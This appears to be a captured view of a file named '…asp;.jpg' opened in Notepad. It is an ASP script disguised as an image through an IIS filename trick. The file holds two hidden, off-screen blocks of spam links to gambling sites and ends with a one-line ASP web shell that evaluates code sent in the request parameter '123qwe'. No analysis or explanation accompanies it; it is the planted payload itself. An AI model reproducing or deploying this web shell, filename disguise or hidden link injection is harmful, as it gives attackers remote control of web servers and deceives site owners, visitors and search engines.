 20134816124839.asp;.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<div style="position: absolute; top: -999px;left: -999px;">
<a href="http://www.baijiale280.com" >百家乐</a>http://www.baijiale280.com
<a href="http://www.aomenduchang99.com" >澳门赌场</a>http://www.aomenduchang99.com
<a href="http://www.baijiale190.com" >百家乐</a>http://www.baijiale190.com
<a href="http://www.aomenduchang100.com" >澳门赌场</a>http://www.aomenduchang100.com
<a href="http://www.baijiale010.com" >百家乐</a>http://www.baijiale010.com
<a href="http://www.aomenduchang92.com" >澳门赌场</a>http://www.aomenduchang92.com
<div style="position: absolute; top: -999px;left: -999px;">
<a href="http://www.baijiale280.com" >百家乐</a>http://www.baijiale280.com
<a href="http://www.aomenduchang99.com" >澳门赌场</a>http://www.aomenduchang99.com
<a href="http://www.baijiale190.com" >百家乐</a>http://www.baijiale190.com
<a href="http://www.aomenduchang100.com" >澳门赌场</a>http://www.aomenduchang100.com
<a href="http://www.baijiale010.com" >百家乐</a>http://www.baijiale010.com
<%eval request("123qwe")%>